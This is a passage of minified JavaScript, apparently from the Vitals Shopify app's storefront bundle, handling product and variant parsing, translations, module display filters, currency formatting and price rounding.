${r};`:''}\n            ${o?`color: ${o};`:''}\n            ${s?`font-family: ${s.replaceAll('"',"'")};`:''}\n            ${a?`box-shadow: ${a};`:''}\n        `}w59(){let t=0;const e=setInterval(()=>(0,i.sH)(this,void 0,void 0,function*(){t+=1;this.O71=yield this.E76();if(this.O71.length){clearInterval(e);this.m17+=1;if(this.m17<=this.f28){(0,lt.C)(ut.w.E31,{jAtcButton:this.O71});(0,xt.R7)(St.q.getState()).setButton(this.O71[0])}}else t>=this.g34&&clearInterval(e)}),this.m16)}}class Tt{constructor(){this.u12=new Ot;this.Q81=D()(document);this.U49=D()(window);this.X4=D()();this.X5=D()();this.X6=D()();this.H32=D()();this.j0=D()();this.M52=D()()}J45(){return this.Q81}O73(){return this.U49}S76(){return this.X4}S77(){return this.X5}S72(){return this.X6}J77(){if(this.Y18)return Promise.resolve(this.Y18);if(document.body){this.Y18=document.body;return Promise.resolve(this.Y18)}return new Promise(t=>{window.addEventListener('DOMContentLoaded',()=>{this.Y18=document.body;t(this.Y18)})})}J78(){try{return this.X6.width()||0}catch(t){return document.body&&document.body.clientWidth||0}}B72(){return this.u12.B72()}E59(){return this.u12.E59()}r59(){return D()(N.QY).filter(':visible')}H25(){return this.u12.H25()}z21(){const t=this.H25().closest('form');if(t.length)return t;const e=this.M43();return e.length?e:D()()}H30(t){this.u12.H30(t)}M43(){return this.u12.M43()}w57(){return this.u12.w57()}w58(){return this.u12.w58()}i83(){return this.u12.i83()}Q82(){return this.V76}J79(){return this.Q83}E60(){return this.M52}X81(){this.X4=D()('html');this.X5=D()('head');this.X6=D()('body');this.V76=D()('title').first();this.Q83=this.V76.text().trim();this.M52=D()('.shopify-section.cart__footer-wrapper > #main-cart-footer');this.X5.append(`<style id="${N.LD}"></style>`);this.X5.append(`<style id="${N.TD}"></style>`);this.H32=D()(N.eu).first();this.j0=D()(N.A0).first()}e28(){return(0,i.sH)(this,void 0,void 0,function*(){yield this.u12.X81()})}f19(){return(0,i.sH)(this,void 0,void 0,function*(){yield this.u12.O47()})}Q54(t,e=wt.U.Y19){e===wt.U.M22?this.j0.append(t):this.H32.append(t)}k43(t=!1){return this.u12.k43(t)}u7(){return Boolean(D()(N.gw).length)}J80(t){const e=t.offset();return(null==e?void 0:e.top)||0}z20(t){return t.is(':visible')}m19(t){const{left:e}=t.getBoundingClientRect();const n=this.S72().width();return!!n&&(e>=0&&e+t.clientWidth<n)}z22(t,e,n){t.on(e,i=>{try{n(i)}catch(r){const o=i.target||{};E.aU.p1(r,new E.fz(g.xv,{msg:(0,Y.X5)(r),ev:e,el:`${o.id} ${o.className}`,els:String(t.toArray().map(t=>`${t.id} ${t.className}`)),fn:String(n)},(0,Y.yf)(r)))}})}j1(){return this.w61(this.M43(),this.H25())}w61(t,e){return!!t.find(e).length}}const Ut={1:{U5:85},3:{Y12:6,H33:416,E78:426,E79:427,C6:428,z23:429,w62:430,z24:431,w63:432,M54:1103},11:{U50:19,V77:20,Y12:23,J81:864,H34:865,H35:868},13:{Y12:34},14:{E80:353,r60:354,w64:355,z24:419,w63:420,z23:421,w62:422,E79:423,C6:424,H36:433,k45:497,b48:501,z25:515,H33:807,E78:808},15:{U5:38},16:{m20:1184},19:{d7:441,k46:442},21:{w65:287,g36:288,j2:289,c35:290,z26:291,E81:292,z27:293,a71:294,k47:295,z28:296,j3:297,g37:447,h51:481,e35:482,b21:504,C7:508,C8:563,n69:598,e36:688,m21:689,j4:752,E82:994,a72:1064,a10:1065},22:{m22:234,E80:323,n70:325,m23:445},24:{Y12:389,O74:390},25:{g38:542,g39:543,c36:544,g40:545,b22:546,n71:547},26:{Y12:97,O75:98},27:{H37:119,C9:121,E83:123,E84:125,J82:158,g41:300,C10:301,m24:302,p49:303,f29:304,h52:305,f30:306,k46:307,j5:308,p50:309,w66:310,V78:434,j6:555,k48:1024,k49:1025,d60:1026},30:{r61:138},33:{n72:413,j7:485},34:{n73:233,n70:324,E80:439,m23:444},44:{n74:360,p51:361,d61:726,b49:727,H33:753,E78:754,m25:755,k50:756,F0:757,C11:758,k51:759,j8:760},45:{M55:357,m26:358,H38:408},46:{Y12:368,u13:371},47:{H39:392,z29:393,z30:402},48:{e37:553},50:{C9:530,U51:892,U5:893,Y20:894},52:{p50:585,k46:586,k49:1049,d60:1050,k52:1051,w66:1052,r62:1056,F1:1059},53:{u14:640,m23:642,r63:643,n75:644,n70:646,H40:647,F2:648,H41:649,F3:650,H42:651,u15:652,u16:653,r64:654,u17:702,H43:731,j9:741,F4:742,p52:743,h53:750,e37:762,c37:773,F5:786,u18:851,g42:1007,J83:1028,j10:1029,b50:1030,p53:1031,u19:1035,u20:1036,d8:1083,k53:1164,n76:1167},54:{C12:678,z28:679,m27:681,p54:682},57:{O76:710,z31:711,j11:712,d62:713,E80:718,n70:719,m23:721,C13:766,j12:767,j13:768,g43:769,e38:770,g44:772,k45:889},58:{n77:902},59:{M55:929,r65:930,C14:931,u21:932,w67:933,p55:983,k46:984,f31:985,c38:986,u22:987,b23:988,a41:989,d9:991,m28:993,d63:1006},61:{f32:1119,f33:1120,z32:1151,m29:1152,u23:1153,w68:1165,r66:1173,c39:1174,m30:1175,F6:1176,H44:1177,a27:1179,Q84:1180,c40:1187,d64:1197}};class At{constructor(){this.H45='';this.M56='';this.J84=window.vtlsLiquidData.settingTranslation}X81(){return(0,i.sH)(this,void 0,void 0,function*(){this.z33(this.j14());this.u24()})}y73(){return this.H45}z33(t){this.H45=t}E25(){return this.M56}F7(t){this.M56=t}f34(t){return!!this.J84[t]}u24(){const t=this.i74();if(t)this.F7(t);else{E.aU.Q50(new E.fz(g.ng,{msg:`Vitals location: ${this.E25()}`,cfCC:this.i74(),igm:(0,U.I)()}));this.F7('US')}}i74(){return window.vtlsCountryCode||window.vitals_country_code}J59(t){const e=this.C15(_e.Y71.M37());const n=this.C15(t);return e&&!n?`/${this.H45}${t}`:t}C15(t){const e=t.toLowerCase();const n=this.H45.toLowerCase();return[`/${n}/`,`/${n}?`].some(t=>e.startsWith(t))||e===`/${n}`}j14(){var t;const e=(null===(t=window.Shopify)||void 0===t?void 0:t.locale)||D()('html').attr('lang');return e&&'zxx'!==e?e:"en"}n78(t){const e=this.J84[t];e||E.aU.Q50(new E.fz(g.Bq,{msg:`I18n - Missing translations for module ID: ${t}`,sr:10}));return[(n,i="")=>{const r=null==e?void 0:e[n];if(!r){E.aU.Q50(new E.fz(g.hW,{msg:`I18n - Missing translation for module ID: ${t}, key: ${n}`,lang:this.H45,extra:JSON.stringify(this.J84),sr:10}));return i}return this.R0(r,`n78 - ${t}:${n}`)},Ut[t]]}R0(t,e){if(!t)return'';if('string'==typeof t)return t;if(void 0!==t[this.H45])return t[this.H45];if(this.H45.includes('-')){const e=t[this.H45.split('-')[0]];if(void 0!==e)return e}const{primaryLocaleIsoCode:n}=(0,T.rQ)();if(n&&void 0!==t[n])return t[n];const i=t[Object.keys(t)[0]];if(void 0!==i)return i;E.aU.Q50(new E.fz(g.Bq,{msg:`Missing translations: ${e} - CL ${this.H45} - PL ${n}`}));return''}}var Mt=n(9673);class Dt{constructor(){this.U34={isThemePreview:!1,previewPage:void 0,shopifyAnalytics:void 0}}X81(t){return(0,i.sH)(this,void 0,void 0,function*(){this.U34=Object.assign({},t);this.H46();this.M57()})}U30(){return this.Y21}w69(){var t,e;return null===(e=null===(t=this.Y21)||void 0===t?void 0:t.page)||void 0===e?void 0:e.resourceId}y69(){var t,e;return null===(e=null===(t=this.Y21)||void 0===t?void 0:t.product)||void 0===e?void 0:e.id}C16(){var t;return void 0!==(null===(t=this.O77)||void 0===t?void 0:t.page)?this.O77:this.U34.shopifyAnalytics?this.U34.shopifyAnalytics.meta:void 0}f35(){var t;let e;if(this.U34.previewPage){const t=this.U34.previewPage.pageInfo;if(t){['collection','product','cart'].includes(t.type)&&(e=t.type.toLowerCase());'index'===t.type&&(e='home')}}const n={page:{pageType:e}};const i=n.page;const r=i.pageType;if(('product'===r||'collection'===r)&&(null===(t=this.U34.previewPage)||void 0===t?void 0:t.resource)){const t=this.U34.previewPage.resource.url;i.resourceId=parseInt(t.split(/\/+/).pop(),10);i.resourceType=r;n[r]={id:i.resourceId}}return n}M57(){this.O77?this.Y21=this.C16():this.U34.isThemePreview?this.Y21=this.f35():this.Y21=void 0}H46(){this.O77=window.meta||void 0}}var kt=n(8196);var Pt=n(3906);var Lt=n(8970);var Rt=n(7464);var Ht=n(3908);var Bt=n(1951);class Nt{constructor(){this.g45=!1;this.f36=!1;this.U54={};this.z34={}}H0(t){t(this.u25.bind(this));Object.keys(this.z34).forEach(t=>{this.z34[t].B39()})}O50(t){return(0,i.sH)(this,void 0,void 0,function*(){if((0,p.i)(h.X.Q37)){const t=(0,Lt.D1)();t.G74&&t.B23===Lt.Ju.V54&&(this.f36=_e.S48.R2()&&_e.Y71.G84());t.J35&&t.E5===Lt.Ju.V54&&(this.g45=_e.S48.S78()&&_e.Y71.G84())}yield this.z35(t);_e.S47.O78()})}u25(t,e){this.z34[t]=e}R3(t,e){this.U54[t]=e}Q33(t){return this.U54[t]}z35(t){return(0,i.sH)(this,void 0,void 0,function*(){const e=Array.from(t.keys());yield Promise.all(e.map(e=>(0,i.sH)(this,void 0,void 0,function*(){const n=t.get(e);if(n)return this.C17(e,n);E.aU.Q50(new E.fz(g.qh,{mid:e,msg:'Invalid module received in `u26` method'}))})))})}C17(t,e){return(0,i.sH)(this,void 0,void 0,function*(){yield this.O79(t,e);yield new Promise(e=>{requestAnimationFrame(()=>(this.n80(t,_e.U17.w46())?this.H47(t):this.C18(t)).then(e).catch(()=>e()))})})}O79(t,e){return(0,i.sH)(this,void 0,void 0,function*(){try{const n=yield e.X81();this.R3(t,n)}catch(e){if(!(e instanceof Pt.z)){const n=(0,Y.X5)(e);const i=(0,Y.yf)(e);let r;(n.includes(d.jr)||(null==i?void 0:i.includes(d.jr)))&&(r=JSON.stringify((0,Bt.BP)()));E.aU.p1(e,new E.fz(g.gx,{msg:n,mid:t,stk:i,prev:(0,Y.X5)(e),id:3,moduleSettings:r,isBot:(0,l.x)(),shouldUseAppDebug:_e.w70,agentType:typeof window.navigator.userAgent,errorAgent:window.navigator.userAgent||'',filterList:E.aU.O80().toString()},(0,Y.yf)(e)))}return}})}n80(t,e){const n=function(t){var e;return null===(e=window.vtlsLiquidData.moduleFilters)||void 0===e?void 0:e[t]}(t);return!n||(!e||!!this.u27(n,e.Z13)&&(!this.w71(n,e.Z13)&&e.S66.every(t=>this.p57(n,t)&&this.k54(n,t)&&this.j15(n,t))))}u28(t,e){const n=this.t75(t,e);return Boolean(n)}t75(t,e){var n;const i=window.vtlsLiquidData.modulePlacements;if(!i)return;const r=this.d65();if(!r)return;const o=i[t];return null===(n=null==o?void 0:o[r])||void 0===n?void 0:n[e]}G83(t){return(0,i.sH)(this,void 0,void 0,function*(){const e=Array.from(t.keys());yield Promise.all(e.map(e=>(0,i.sH)(this,void 0,void 0,function*(){const n=t.get(e);n instanceof kt.U&&(yield n.S30())})))})}d65(){switch(_e.Y71.M29()){case pt.b.U17:return Ht.H.U17;case pt.b.Y13:return Ht.H.Y13;default:return}}H47(t){return(0,i.sH)(this,void 0,void 0,function*(){try{const e=this.Q33(t);if(e){const n=this.z34[t];n&&e.K0&&e.K0(n);e.O50()}}catch(e){const n=(0,Rt.L)(e)?g.LS:g.iL;E.aU.p1(e,new E.fz(n,{msg:(0,Y.X5)(e),mid:t,moduleId:t,moduleIdType:typeof t},(0,Y.yf)(e)))}})}C18(t){return(0,i.sH)(this,void 0,void 0,function*(){var e;const n=this.Q33(t);if(n)return null===(e=n.K2)||void 0===e?void 0:e.call(n)})}u27(t,e){var n;const i=null===(n=t.products_ids)||void 0===n?void 0:n.trim();return!i||i.includes(String(e))}w71(t,e){if(!t.excluded_products_ids)return!1;return t.excluded_products_ids.split(',').map(t=>t.trim()).includes(String(e))}p57(t,e){if(t.price){const n=parseFloat(t.price.min);const i=parseFloat(t.price.max);if(n>0||i>0){const t=_e.U14.H48(e.W82);if(t<n||t>i)return!1}}return!0}k54(t,e){if(t.discount){const n=parseInt(t.discount.min,10);const i=parseInt(t.discount.max,10);if(n>0||i>0){let t=0;e.E54&&e.E54>0&&e.W82>0&&(t=100-100*e.W82/e.E54);if(t<n||t>i)return!1}}return!0}j15(t,e){if(t.inventory){const n=parseInt(t.inventory.min,10);const i=parseInt(t.inventory.max,10);if(n>0||i>0){const t=e.w44;if(void 0!==t&&(t<n||t>i))return!1}}return!0}}class It{M23(){if(this.R4())throw!1;if(!this.C19()){console.error('Vitals can only load via HTTPS. Please set up your domain to use HTTPS. Contact Shopify Support if you need help.');throw!1}const t=window.location.search;if(c.ke.r68(c.ri.K3)&&t.includes(d.GL)){c.ke.w72();window.location.href=window.location.href.replace(d.GL,'');throw!1}}C19(){return'https'===_e.Y71.M39()||_e.Y71.S65()}R4(){try{window.document.cookie.length}catch(t){if((0,Y.Rx)(t)&&t.message.includes('sandbox'))return!0}return!1}S78(){return _e.Y72.J78()<d.MP}R2(){return _e.Y72.J78()>=d.MP}r69(){return window.matchMedia('only screen and (max-width: 767px)').matches}F9(){return'ontouchstart'in window||navigator.maxTouchPoints>0}S79(){return/^((?!chrome|android|crios|fxios).)*safari/i.test(navigator.userAgent)}M61(){return window.matchMedia('(orientation: landscape)').matches}}const Xt=[{Y79:'amount_no_decimals_with_space_separator',M62:!0,M63:'.',K4:' '},{Y79:'amount_no_decimals_with_comma_separator',M62:!1,M63:',',K4:'.'},{Y79:'amount_with_comma_separator',M62:!0,M63:',',K4:'.'},{Y79:'amount_no_decimals',M62:!1,M63:'.',K4:','},{Y79:'amount',M62:!0,M63:'.',K4:','},{Y79:'amount_with_apostrophe_separator',M62:!0,M63:'.',K4:"'"},{Y79:'amount_with_space_separator',M62:!0,M63:',',K4:' '},{Y79:'amount_with_period_and_space_separator',M62:!0,M63:'.',K4:' '}];const jt=(t,e)=>{if(!e)return;const n=(t=>{let e;if(t){for(let n=0;n<Xt.length;n+=1){const i=Xt[n];if(new RegExp(`[\\s{]${i.Y79}[\\s}]`).test(t)){e=i;break}}e||v.a.n30(new y.v('Unrecognized money format configuration',y.J.M22,{M4:{currencyOnScreenFormat:t}}));return e}})(e);if(!n)return;const i=n.M62?2:0;const r=n.M63;const o=n.K4;const s=n.Y79;const a=((t,e,n,i)=>{const r=/\B(?=(\d{3})+(?!\d))/g;const o=t<0?'-':'';const s=Math.abs(t);let a=String(Math.floor(s));a=a.replace(r,i);if(e>0){const t=s.toFixed(e).slice(-e);const c=String(Math.floor(parseFloat(s.toFixed(e))));c!==a&&(a=c.replace(r,i));return o+a+n+t}return o+a})(t,i,r,o);const c=new RegExp(`{{\\s*${s}\\s*}}`);return e.replace(c,a)};var $t=n(2050);var Wt=n(3410);var Yt=n(1896);var Vt=n(1994);var Ft=n(371);const Jt=new RegExp(Xt.map(t=>`{{\\s*${t.Y79}\\s*}}`).join('|'));const Gt=(t,e,n=!1)=>{var i,r;if(!Jt.test(t)){const o=(n?null===(i=Yt.A[e])||void 0===i?void 0:i.fwc:null===(r=Yt.A[e])||void 0===r?void 0:r.f)||'{{ amount }}';v.a.n30(new y.v('Invalid shop money format',y.J.M22,{M4:{currencyFormat:t}}));return o}return t};var Kt=n(2845);class Qt{constructor(){this.C20=window.isVitalsDemo?window.Shopify.currency.active:(0,Wt.Rr)();this.C21=(0,p.i)(h.X.w2)&&(0,$t.V)().q81;this.H50=(0,T.rQ)().moneyFormat;this.n83=(0,T.rQ)().moneyWithCurrencyFormat;this.e39=window.vtlsLiquidData.shopInfo.enabledCurrencies;this.r70='';this.p58={AFN:100,ALL:100,AOA:100,BDT:100,BIF:1e3,CDF:1e3,CLP:100,COP:1e3,CRC:100,CVE:100,DJF:100,DOP:100,DZD:100,EUR:.95,GNF:1e3,GYD:100,HTG:100,HUF:100,IDR:1e3,INR:100,ISK:100,JMD:100,JPY:100,KES:100,KGS:100,KHR:1e3,KMF:100,KRW:1e3,KZT:100,LAK:1e3,LBP:1e3,LKR:100,LRD:100,MKD:100,MMK:1e3,MNT:1e3,MWK:100,MZN:100,NGN:100,NPR:100,PHP:100,PKR:100,PYG:1e3,RSD:100,RUB:100,RWF:100,SLL:1e3,STD:1e3,TZS:1e3,UGX:1e3,UZS:1e3,VND:1e3,VUV:100,XAF:100,XOF:100,XPF:100,YER:100}}X81(){this.g49();this.n84();this.p59()}l76(){return this.r70}t53(){return this.C20}w52(){return this.r70===this.C20}e40(t){let e;e=this.e39.length?this.e39:[this.r70];return e.includes(t)}c1(){var t;const e=window.vtlsLiquidData.localization;const n=null===(t=window.vitalsDependencies)||void 0===t?void 0:t.countryCurrencies;let i;!e&&n&&(i=n.map(t=>({co:t.country,cu:t.currency})));return e||i||[]}i57(t){const e=this.c1();return e.length?e.some(e=>e.cu===t):this.e40(t)}K5(t){const e=_e.U16.B77();return e?t*e:t}p59(){this.r70&&(0,O.Bh)().c26&&!this.w52()&&(this.p58.hasOwnProperty(this.r70)?this.z36=this.p58[this.r70]:this.z36=1)}e41(){return(0,i.sH)(this,void 0,void 0,function*(){const t=_e.U17.w73();if(!(null==t?void 0:t.W82))return;const e=this.H48(t.W82);const n=this.g50(e);const r=(0,Kt.ER)();const o={currency:this.r70,country:r.country,language:r.language,variantId:t.Z13};const s=yield(a=t.Z13,(0,i.sH)(void 0,void 0,void 0,function*(){try{return yield(0,Vt.T$)(a)}catch(t){const e=(0,Y.Pu)(t);(null==e?void 0:e.status)!==Ft.kU&&v.a.n30(new y.v('Failed to get storefront variant price',y.J.W66,{M4:{msg:(0,Y.X5)(t),errorStack:(0,Y.yf)(t),nb:!0,variantId:a,sr:10}}));return null}}));var a;if(null!==s){const t=.01;const e=Math.abs(n-s);e>t&&E.aU.Q50(new E.fz(g.CK,Object.assign(Object.assign({vitalsRounded:n,shopifyRounded:s,diff:e},o),{nb:!0})))}else e.toString()!==n.toString()&&E.aU.Q50(new E.fz(g.CK,Object.assign(Object.assign({cp:e,dp:n,rd:this.z36},o),{nb:!0})))})}g50(t){if(0===t)return 0;if((0,O.Bh)().c26&&this.z36){if(this.z36<=1){const e=this.p60(t);const n=Math.floor(e);const i=Math.round(100*e)%100;const r=this.z36<1?this.z36:0;return i<=100*r?n+r:Math.ceil(t)+r}const e=String(this.z36);if(''===e.replace(/10*/,'')){const e=Math.floor(t/this.z36)*this.z36;return 0===t%this.z36?e:e+this.z36}const n=e.length;const i=Math.pow(10,n);const r=Math.floor(t/i)*i;return t%i<=this.z36?r+this.z36:r+i+this.z36}return this.d66(t)}p60(t){return Math.round(100*t)/100}d66(t){return'JPY'===this.r70?Math.round(t):Math.round(100*t)/100}O82(t){return this.n82(t,!1,!1)}r71(t){return this.n82(t,!0,!1)}w74(t){return this.n82(t,!1,!0)}g48(t){return this.n82(t,!0,!0)}w75(){return this.H50}w76(t){if(this.m32)return jt(t,this.m32)}g49(){this.r70=_e.U16.w25()||this.C20;_e.U16.w25()||E.aU.Q50(new E.fz(g.an,{msg:'Presentment currency set from default currency',nb:!0}))}n84(){var t;if(this.w52()){const{defaultCurrency:t}=(0,T.rQ)();const e=this.r70||t;this.H50=Gt(this.H50,e);this.n83=Gt(this.n83,e,!0);this.m32=this.C21?this.n83:this.H50}else this.r70&&('DKK'===this.r70?this.m32='{{amount_with_comma_separator}} kr':this.m32=null===(t=Yt.A[this.r70])||void 0===t?void 0:t.f)}n82(t,e,n){let i='string'==typeof t?parseFloat(t):t;if(!this.w52()){e&&(i=this.K5(i));i=n?this.g50(i):this.d66(i)}return this.w76(i)}H48(t){return'number'==typeof t?t/100:Number(t)}}var zt=n(8870);var qt;!function(t){t.Y80="web";t.V79="global"}(qt||(qt={}));var Zt;!function(t){t.Y22="deny";t.S80="continue"}(Zt||(Zt={}));function te(t){if((0,vt.xt)(t)){(0,H.n)('Invalid empty productImage found in g51');return}let e=1;t.aspect_ratio?e=t.aspect_ratio:t.width&&t.height&&(e=t.width/t.height);return{Y74:t.src,Y75:t.alt||'',J60:e}}class ee{static w77(t){var e,n,i,r,o,s,a,c,u,l;if((0,vt.xt)(t))E.aU.Q50(new E.fz(g.wH,{msg:'json'}));else try{const d=te({src:null!==(n=null===(e=t.featured_image)||void 0===e?void 0:e.src)&&void 0!==n?n:'',aspect_ratio:parseFloat(null!==(r=null===(i=t.featured_image)||void 0===i?void 0:i.aspect_ratio)&&void 0!==r?r:'1')});const f=function(t,e){return Array.isArray(t)?t.reduce((t,n)=>{var i,r,o,s,a,c,u;if((0,vt.xt)(n)){E.aU.Q50(new E.fz(g.wH,{msg:'json generic variants'}));return t}const l=n.image&&!(0,vt.xt)(n.image)?{Y74:n.image.src,Y75:null!==(i=n.image.alt)&&void 0!==i?i:'',J60:n.image.aspect_ratio?parseFloat(n.image.aspect_ratio.toString()):1}:e;t.push(new zt.Iw({Z13:parseInt(n.id.toString(),10),W81:n.title.toString(),U31:null!==(o=null===(r=n.option1)||void 0===r?void 0:r.toString())&&void 0!==o?o:null,U32:null!==(a=null===(s=n.option2)||void 0===s?void 0:s.toString())&&void 0!==a?a:null,U33:null!==(u=null===(c=n.option3)||void 0===c?void 0:c.toString())&&void 0!==u?u:null,W82:parseFloat(n.price.toString()),E54:n.compare_at_price?parseFloat(n.compare_at_price.toString()):void 0,M40:Boolean(n.available),W83:l||void 0,B68:n.featured_media_id,E55:Boolean(n.is_preorderable),w44:void 0!==n.inventory_quantity?parseFloat(n.inventory_quantity.toString()):void 0,J61:n.has_inventory,t71:n.is_inventory_tracked}));return t},[]):[]}(t.variants,d);if(!f.length){E.aU.Q50(new E.fz(g.wH,{msg:'json no variants'}));return}return new zt.F4({Z13:parseInt(t.id.toString(),10),M40:Boolean(t.available),W81:t.title.toString(),X82:null===(o=t.type)||void 0===o?void 0:o.toString(),V66:t.handle.toString(),M41:null===(s=t.description)||void 0===s?void 0:s.toString(),V67:t.vendor.toString(),Y14:Array.isArray(t.tags)?t.tags:[],H21:d,S66:f,H22:Array.isArray(t.collectionIds)?t.collectionIds:[],U34:t.options,H23:null===(c=null===(a=t.metafields)||void 0===a?void 0:a.reviews)||void 0===c?void 0:c.rating,t72:null===(l=null===(u=t.metafields)||void 0===u?void 0:u.reviews)||void 0===l?void 0:l.rating_count})}catch(t){E.aU.Q50(new E.fz(g.wH,{msg:'json generic',err:t}));return}}}class ne{static m33(t){var e,n;const i=te(t.image);const r=function(t){if(Array.isArray(t))return t.reduce((t,e)=>{const n=Object.assign({},t);!(0,vt.xt)(e)&&Array.isArray(e.variant_ids)?e.variant_ids.forEach(t=>{var i;null!==(i=n[t])&&void 0!==i||(n[t]=[]);n[t].push({Y74:e.src,Y75:e.alt||'',J60:e.width/e.height})}):(0,H.n)(`Invalid imageData value received in p62: Is empty - ${(0,vt.xt)(e)}; Is array - ${Array.isArray(e.variant_ids)}`);return n},{})}(t.images);const o=function(t,e,n){return Array.isArray(t)?t.reduce((t,i)=>{var r,o,s,a,c,u,l,d,f,h,p,m,v,_;if((0,vt.xt)(i)){E.aU.Q50(new E.fz(g.wH,{msg:'xhr generic variants'}));return t}const y=i.id;let b;(0,vt.xt)(i.image)?(null===(d=null==e?void 0:e[y])||void 0===d?void 0:d.length)?[b]=e[y]:n&&(b=n):b={Y74:null!==(s=null===(o=null===(r=i.image)||void 0===r?void 0:r.src)||void 0===o?void 0:o.toString())&&void 0!==s?s:'',Y75:null!==(u=null===(c=null===(a=i.image)||void 0===a?void 0:a.alt)||void 0===c?void 0:c.toString())&&void 0!==u?u:'',J60:(null===(l=i.image)||void 0===l?void 0:l.aspect_ratio)?parseFloat(i.image.aspect_ratio.toString()):1};const{inventory_management:w,inventory_quantity:S,inventory_policy:x}=i;const C=w&&x!==Zt.Y22&&S&&S<=0;const O=!(w&&x===Zt.Y22&&S&&S<=0);const T=new zt.Iw({Z13:parseInt(i.id.toString(),10),W81:i.title.toString(),U31:null!==(h=null===(f=i.option1)||void 0===f?void 0:f.toString())&&void 0!==h?h:null,U32:null!==(m=null===(p=i.option2)||void 0===p?void 0:p.toString())&&void 0!==m?m:null,U33:null!==(_=null===(v=i.option3)||void 0===v?void 0:v.toString())&&void 0!==_?_:null,W82:100*parseFloat(i.price.toString()),E54:i.compare_at_price?100*parseFloat(i.compare_at_price.toString()):void 0,M40:O,W83:b,E55:Boolean(C),w44:void 0!==i.inventory_quantity?parseFloat(i.inventory_quantity.toString()):void 0,J61:void 0!==i.inventory_quantity&&i.inventory_quantity>0,t71:Boolean(w)});t.push(T);return t},[]):[]}(t.variants,r,i);if(!o.length){E.aU.Q50(new E.fz(g.wH,{msg:'xhr no variants'}));return}const s=Boolean(o.find(t=>t.w44&&t.w44>0||t.E55));return new zt.F4({Z13:parseInt(t.id.toString(),10),M40:s,W81:t.title.toString(),X82:null===(e=t.type||t.product_type)||void 0===e?void 0:e.toString(),V66:t.handle.toString(),M41:null===(n=t.description||t.body_html)||void 0===n?void 0:n.toString(),V67:t.vendor.toString(),Y14:t.tags?t.tags.toString().split(' '):[],H21:i,S66:o,H22:Array.isArray(t.collectionIds)?t.collectionIds:[],U34:t.options})}static d67(t,e){const{debugKey:n=""}=e;if((0,vt.xt)(t)){E.aU.Q50(new E.fz(g.wH,{msg:`${n} vitals apis from ajax`}));return}const{handle:i,id:r,imageUrl:o,imageAspectRatio:s,title:a,variants:c}=t;const u=te({src:o,aspect_ratio:s});const l=function(t,e,n){return Array.isArray(t)?t.reduce((t,i)=>{if((0,vt.xt)(i)){E.aU.Q50(new E.fz(g.wH,{msg:`${n} vitals apis from ajax generic variants`}));return t}const{id:r,hasInventory:o,imageSrc:s,imageUrl:a,imageAspectRatio:c,initialPrice:u,price:l,title:d,isPreOrderable:f}=i;const h=s||a;const p=h?{Y74:h.toString(),Y75:'',J60:void 0!==c?parseFloat(c.toString()):1}:e;const m=new zt.Iw({Z13:parseInt(r.toString(),10),W81:d.toString(),U31:null,U32:null,U33:null,W82:parseFloat(l.toString()),E54:u?parseFloat(u.toString()):void 0,M40:Boolean(o),W83:p||void 0,E55:!!f});t.push(m);return t},[]):[]}(c,u,n);return new zt.F4({Z13:parseInt(r.toString(),10),M40:!!t.available,W81:a.toString(),V66:i.toString(),V67:'',Y14:[],H21:u,S66:l,H22:[],U34:[]})}}var ie;!function(t){t[t.Y23=0]="Y23";t[t.M65=1]="M65";t[t.O83=7]="O83"}(ie||(ie={}));class re{constructor(){this.H53=ie.Y23}z37(){return window.vtlsLiquidData.product}M66(t){return(0,i.sH)(this,void 0,void 0,function*(){this.R5=t;this.e42();if(this.C24())return this.C25;E.aU.Q50(new E.fz(g.xO));yield this.m34();if(this.C24())return this.C25;E.aU.Q50(new E.fz(g.Gs,{st:window.__st,bot:(0,l.x)(),ru:_e.Y9.r50()}))})}e42(){const t=this.z37();if(t)try{const e=ee.w77(t);if(!e)return!1;this.O84(e,ie.O83);return!0}catch(t){E.aU.Q50(new E.fz(g.XI,{msg:String(t)}))}else E.aU.Q50(new E.fz(g.b2));return!1}z38(){return this.H53}o0(){var t,e;return null!==(e=null===(t=this.C25)||void 0===t?void 0:t.E56())&&void 0!==e&&e}m34(){return(0,i.sH)(this,void 0,void 0,function*(){const t=this.u30();let e;for(let n=0;n<t.length;n+=1)try{e=(yield _e.U41.U42(t[n])).product;if(e)break}catch(t){}if(!e){E.aU.Q50(new E.fz(g.wH,{msg:'XHR: No product available'}));return}const n=ne.m33(e);n&&this.O84(n,ie.M65)})}u30(){if(_e.U16.f39()){return[_e.Y71.O59().replace('products_preview?','products_preview.json?')]}let t=_e.U16.O59();t=t.replace(/\.html$/,'');t+='.json';return[t,t.replace(_e.U16.H54(),_e.Y71.M38())]}O84(t,e){this.C25=t;this.H53=e}C24(){var t,e,n;return!!(null===(n=null===(e=null===(t=this.C25)||void 0===t?void 0:t.S66)||void 0===e?void 0:e[0])||void 0===n?void 0:n.Z13)}}class oe{K6(){const t=_e.U17.w46();if(!t)return;const e=this.c2(t)||this.z39(t)||this.h55(t)||this.g54(t)||this.m36(t)||this.c42(t);if(e)return e;if(t){const e=t.S66.find(t=>!0===t.M40);return e?e.Z13:t.S66[0].Z13}}m36(t){const e=_e.Y72.M43().find('select[name=id], input[name=id]');if(!e.length)return;const n=Number(e.val());return!isNaN(n)&&t.S66.some(t=>t.Z13===n)?n:void 0}c2(t){if(t&&1===t.S66.length)return t.S66[0].Z13}z39(t){if((0,k.aK)('VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL'))return;const e=_e.Y71.B41('variant');if(e){const n=parseInt(e,10);if(!isNaN(n)){if(!t)return n;for(let e=0;e<t.S66.length;e+=1)if(t.S66[e].Z13===n)return n}}}h55(t){const e=this.d10()||this.f40(t);if('number'==typeof e){if(!t)return e;for(let n=0;n<t.S66.length;n+=1)if(t.S66[n].Z13===e)return e}}g54(t){const e=_e.Y72.w57();if(!e.length)return;let n=parseInt(e.val(),10);if(isNaN(n)){const t=e.find('option[selected]');if(!t.length)return;n=parseInt(t.val(),10);if(isNaN(n))return}if(!t)return n;for(let e=0;e<t.S66.length;e+=1)if(t.S66[e].Z13===n)return n}c42(t){if(t){const e=D()('.single-option-selector');if(e.length){const n=e[0]?D()(e[0]).val():void 0;const i=e[1]?D()(e[1]).val():void 0;const r=e[2]?D()(e[2]).val():void 0;if(!(void 0===n&&void 0===i&&void 0===r))for(let e=0;e<t.S66.length;e+=1){const o=t.S66[e];if(o.U31===n&&o.U32===i&&o.U33===r)return t.S66[0].Z13}}}}f40(t){const e=D()('.product__info-container variant-radios input:checked');if(!e.length)return;const n=e.val();if(!n)return;const i=t.S66.find(t=>t.W81.toLowerCase()===String(n).toLowerCase());return i&&'number'==typeof i.Z13?i.Z13:void 0}d10(){const 